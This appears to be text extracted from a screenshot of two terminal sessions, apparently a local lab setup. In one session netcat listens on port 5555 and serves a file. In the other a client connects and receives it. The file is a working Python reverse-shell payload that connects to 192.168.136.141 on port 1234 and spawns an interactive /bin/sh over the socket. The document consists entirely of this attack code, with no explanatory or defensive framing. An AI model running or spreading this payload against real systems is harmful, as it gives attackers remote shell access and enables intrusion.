 root@su: ~
File Edit View Search Terminal Help
root@su:~# nc -lnvp 5555 < cmd
listening on [any] 5555 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36024
root@su: ~
File Edit View Search Terminal Help
root@su:~# nc localhost 5555
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.136.141",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])